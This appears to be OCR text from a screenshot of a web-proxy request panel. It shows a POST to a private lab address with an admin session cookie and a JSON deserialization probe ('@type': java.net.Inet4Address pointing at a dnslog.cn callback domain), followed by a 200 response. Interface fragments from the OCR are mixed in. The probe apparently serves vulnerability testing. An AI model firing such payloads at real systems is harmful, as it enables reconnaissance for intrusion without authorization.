 发送
取消
<
>
目标: http://192.168.1.8:12139
?
请求
Raw
参数
头
Hex
Host: 192.168.1.8:12139
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:15.0) Gecko/20100101
Firefox/15.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
ADMINCONSOLESESSION=nrBygHpDyz2y8CLQ7xwkYnfWhwJ0RPQS4FVnp5npyy5CttQggJCc!-
747932139
Connection: close
Content-Type: application/json
Content-Length: 85
{
"zeo": {
"@type": "java.net.Inet4Address",
"val": "25yu9a.dnslog.cn"
}
}
?
<
+
>
输入搜索字词
没有比赛
响应
Raw
头
Hex
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Content-Length: 13
Date: Wed, 20 Jan 2021 09:07:28 GMT
Connection: close
{
"age":20
}
?
<
+
>
输入搜索字词
没有比赛